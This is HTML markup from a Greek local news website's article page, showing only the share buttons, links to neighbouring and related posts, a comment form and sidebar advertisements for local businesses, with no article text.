<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="23281" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Κρήτη:%20Ελεύθερη%20με%20περιοριστικούς%20όρους%20η%2063χρονη%20που%20παρέσυρε%20σκύλο%20με%20το%20ΙΧ%20της%20(ΒΙΝΤΕΟ)%20-%20https://evosmosnews.gr/%ce%9a%cf%81%ce%ae%cf%84%ce%b7-%ce%95%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%b7-%ce%bc%ce%b5-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%8c%cf%81%ce%bf/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F04%2Fmonomaxoi-29.png&#038;description=%CE%9A%CF%81%CE%AE%CF%84%CE%B7%3A%20%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7%20%CE%BC%CE%B5%20%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82%20%CF%8C%CF%81%CE%BF%CF%85%CF%82%20%CE%B7%2063%CF%87%CF%81%CE%BF%CE%BD%CE%B7%20%CF%80%CE%BF%CF%85%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CF%83%CE%BA%CF%8D%CE%BB%CE%BF%20%CE%BC%CE%B5%20%CF%84%CE%BF%20%CE%99%CE%A7%20%CF%84%CE%B7%CF%82%20%28%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F%29"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F&#038;title=%CE%9A%CF%81%CE%AE%CF%84%CE%B7%3A%20%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7%20%CE%BC%CE%B5%20%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82%20%CF%8C%CF%81%CE%BF%CF%85%CF%82%20%CE%B7%2063%CF%87%CF%81%CE%BF%CE%BD%CE%B7%20%CF%80%CE%BF%CF%85%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CF%83%CE%BA%CF%8D%CE%BB%CE%BF%20%CE%BC%CE%B5%20%CF%84%CE%BF%20%CE%99%CE%A7%20%CF%84%CE%B7%CF%82%20%28%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F%29"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F&#038;name=%CE%9A%CF%81%CE%AE%CF%84%CE%B7%3A%20%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7%20%CE%BC%CE%B5%20%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82%20%CF%8C%CF%81%CE%BF%CF%85%CF%82%20%CE%B7%2063%CF%87%CF%81%CE%BF%CE%BD%CE%B7%20%CF%80%CE%BF%CF%85%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CF%83%CE%BA%CF%8D%CE%BB%CE%BF%20%CE%BC%CE%B5%20%CF%84%CE%BF%20%CE%99%CE%A7%20%CF%84%CE%B7%CF%82%20%28%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F%29"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F&#038;title=%CE%9A%CF%81%CE%AE%CF%84%CE%B7%3A%20%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7%20%CE%BC%CE%B5%20%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82%20%CF%8C%CF%81%CE%BF%CF%85%CF%82%20%CE%B7%2063%CF%87%CF%81%CE%BF%CE%BD%CE%B7%20%CF%80%CE%BF%CF%85%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CF%83%CE%BA%CF%8D%CE%BB%CE%BF%20%CE%BC%CE%B5%20%CF%84%CE%BF%20%CE%99%CE%A7%20%CF%84%CE%B7%CF%82%20%28%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F%29"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F&#038;text=%CE%9A%CF%81%CE%AE%CF%84%CE%B7%3A%20%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7%20%CE%BC%CE%B5%20%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82%20%CF%8C%CF%81%CE%BF%CF%85%CF%82%20%CE%B7%2063%CF%87%CF%81%CE%BF%CE%BD%CE%B7%20%CF%80%CE%BF%CF%85%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CF%83%CE%BA%CF%8D%CE%BB%CE%BF%20%CE%BC%CE%B5%20%CF%84%CE%BF%20%CE%99%CE%A7%20%CF%84%CE%B7%CF%82%20%28%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F%29"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
</article>
<div class="penci-post-pagination">
<div class="prev-post">
<div class="prev-post-inner penci_mobj__body">
<div class="prev-post-title">
<span><i class="fa fa-angle-left"></i>previous post</span>
</div>
<div class="pagi-text">
<h5 class="prev-title"><a href="https://evosmosnews.gr/%ce%a4%cf%81%ce%bf%ce%bc%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%84%ce%b9%ce%b3%ce%bc%ce%ad%cf%82-%ce%91%ce%ba%cf%81%ce%bf%ce%b2%ce%ac%cf%84%ce%b9%cf%83%cf%83%ce%b1-%ce%ad%cf%80%ce%b5/">Τρομακτικές στιγμές! Ακροβάτισσα έπεσε στο κενό από μεγάλο ύψος στο φεστιβάλ Coachella! (ΒΙΝΤΕΟ)</a></h5>
</div>
</div>
</div>
<div class="next-post ">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>next post<i class="fa fa-angle-right"></i></span>
</div>
<div class="pagi-text">
<h5 class="next-title"><a href="https://evosmosnews.gr/%ce%a4%ce%ad%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%cf%87%cf%89%cf%81%ce%b9%cf%8c-%cf%8c%cf%80%cf%89%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b1%ce%bc%ce%b5-%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%bf/">«Τέλος» το χωριό όπως το ξέραμε μετά το πλαφόν σε κότες, πρόβατα, κουνέλια</a></h5>
</div>
</div>
</div>
</div>
<div class="penci-post-author penci_media_object">
<div class="author-img penci_mobj__img">
<img src="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" width="100" height="100" alt="evosmos" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 alignnone photo" />	</div>
<div class="penci-author-content penci_mobj__body">
<h5><a href="https://evosmosnews.gr/author/evosmos/" title="Άρθρα του/της evosmos" rel="author">evosmos</a></h5>
<div class="author-description">
</div>
<div class="author-socials">
<a target="_blank" rel="noopener" class="author-social" href="https://evosmosnews.gr"><i class="fa fa-globe"></i></a>
</div>
</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-34467 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/04/evosmosnews.gr_-480x320.png" href="https://evosmosnews.gr/%ce%b1%cf%85%cf%84%ce%bf%ce%af-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf%ce%b9-%cf%80%ce%bf%cf%85-%ce%bc%cf%80%ce%bf%cf%81%ce%bf/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%b1%cf%85%cf%84%ce%bf%ce%af-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf%ce%b9-%cf%80%ce%bf%cf%85-%ce%bc%cf%80%ce%bf%cf%81%ce%bf/">Αυτοί είναι οι ασφαλισμένοι που μπορούν να συνταξιοδοτηθούν στα 57 έτη – Οι προϋποθέσεις</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-04-02T05:15:03+00:00">2 Απριλίου 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-22902 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2023/04/monomaxoi-2.jpg" href="https://evosmosnews.gr/%ce%a7%ce%b1%ce%bb%ce%ba%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%97-%ce%b2%ce%b1%cf%86%cf%84%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b1-%ce%bc%ce%bf%cf%85-%ce%ad%ce%bc%cf%80%ce%bb%ce%b5%ce%be%ce%b5-%ce%bc/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%a7%ce%b1%ce%bb%ce%ba%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%97-%ce%b2%ce%b1%cf%86%cf%84%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b1-%ce%bc%ce%bf%cf%85-%ce%ad%ce%bc%cf%80%ce%bb%ce%b5%ce%be%ce%b5-%ce%bc/">Χαλκιδική: «Η βαφτιστήρα μου έμπλεξε με ναρκωτικά και με εκβίαζε για λεφτά» λέει ο ταχυδακτυλουργός</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2023-04-01T22:20:45+00:00">1 Απριλίου 2023</time></div></div><div  class="item-related penci-imgtype-landscape post-29247 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2023/12/evosmosnews.gr_-216-480x320.jpg" href="https://evosmosnews.gr/%ce%bc%ce%b1%ce%af%cf%81%ce%b7-%ce%b2%cf%85%cf%84%ce%b9%ce%bd%ce%ac%cf%81%ce%bf%cf%82-%ce%ae%ce%bc%ce%bf%cf%85%ce%bd-%ce%ad%ce%be%cf%89-%ce%bc%ce%b9%ce%b1-%ce%bc%ce%ad%cf%81%ce%b1-%ce%ba%ce%b1/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%bc%ce%b1%ce%af%cf%81%ce%b7-%ce%b2%cf%85%cf%84%ce%b9%ce%bd%ce%ac%cf%81%ce%bf%cf%82-%ce%ae%ce%bc%ce%bf%cf%85%ce%bd-%ce%ad%ce%be%cf%89-%ce%bc%ce%b9%ce%b1-%ce%bc%ce%ad%cf%81%ce%b1-%ce%ba%ce%b1/">Μαίρη Βυτινάρος: «Ήμουν έξω μια μέρα και δεν με φλέρταρε κανείς»</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2023-12-21T20:22:16+00:00">21 Δεκεμβρίου 2023</time></div></div></div></div><div id="wordpress-23281-comment" class="active multi-wordpress-comment penci-tab-pane" ><div class="post-comments  post-comments-23281  no-comment-yet" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%9A%CF%81%CE%AE%CF%84%CE%B7-%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7-%CE%BC%CE%B5-%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82-%CF%8C%CF%81%CE%BF/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://evosmosnews.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>    <div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0lMkY=" title='Είσοδος με facebook'>
<div class="apsl-icon-block icon-facebook">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span>Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='23281' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div> <!-- end comments div -->
</div>				</div>
</div>
</div>
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="penci-banner_box--86140" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://agroil.gr/" target="_self"></a><img width="2106" height="2960" src="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg 2106w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-213x300.jpg 213w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-768x1079.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-729x1024.jpg 729w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-1920x2699.jpg 1920w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-960x1349.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-285x400.jpg 285w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-585x822.jpg 585w" sizes="(max-width: 2106px) 100vw, 2106px" />			</div>
</div>
</div>
<style>#penci-banner_box--86140 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--86140 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--42970" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΣΟΥΒΛΑΚΕΡΙ ΟΥΖΕΡΙ ΣΤΗΝ ΠΛΑΤΕΙΑ ΕΥΟΣΜΟΥ ΤΗΛ. 2313069239</span></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.google.com/maps/place/%CE%A3%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B5%CF%81%CE%AF/@40.6669908,22.9124162,17z/data=!3m1!5s0x14a839f6cb83dd3f:0x5a05278410417759!4m7!3m6!1s0x14a839f6cd881bc3:0xee1a5365c6aace73!8m2!3d40.6672512!4d22.9115472!10e1!16s%2Fg%2F11c75_q56c?entry=ttu&amp;g_ep=EgoyMDI2MDExMy4wIKXMDSoKLDEwMDc5MjA2OUgBUAM%3D" target="_self"></a><img width="646" height="495" src="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg 646w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-300x230.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-522x400.jpg 522w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-585x448.jpg 585w" sizes="(max-width: 646px) 100vw, 646px" />			</div>
</div>
</div>
<style>#penci-banner_box--42970 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--42970 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--21219" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="480" height="480" src="https://evosmosnews.gr/wp-content/uploads/2017/11/giphy1254.gif" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" />			</div>
</div>
</div>
<style>#penci-banner_box--21219 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--21219 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--7420" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="892" height="623" src="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png 892w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-300x210.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-768x536.png 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-573x400.png 573w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-585x409.png 585w" sizes="(max-width: 892px) 100vw, 892px" />			</div>
</div>
</div>
<style>#penci-banner_box--7420 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--7420 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--41411" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="401" src="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-300x169.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-708x400.jpg 708w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-585x330.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--41411 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--41411 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--93178" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="800" height="600" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg 800w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-300x225.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-768x576.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-760x570.jpg 760w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-533x400.jpg 533w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-585x439.jpg 585w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
</div>
</div>
<style>#penci-banner_box--93178 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--93178 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--81214" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="580" src="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-300x245.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-490x400.jpg 490w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-585x478.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--81214 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--81214 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--19075" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="640" height="359" src="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg 640w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-300x168.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-585x328.jpg 585w" sizes="(max-width: 640px) 100vw, 640px" />			</div>
</div>
</div>
<style>#penci-banner_box--19075 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--19075 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--11379" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
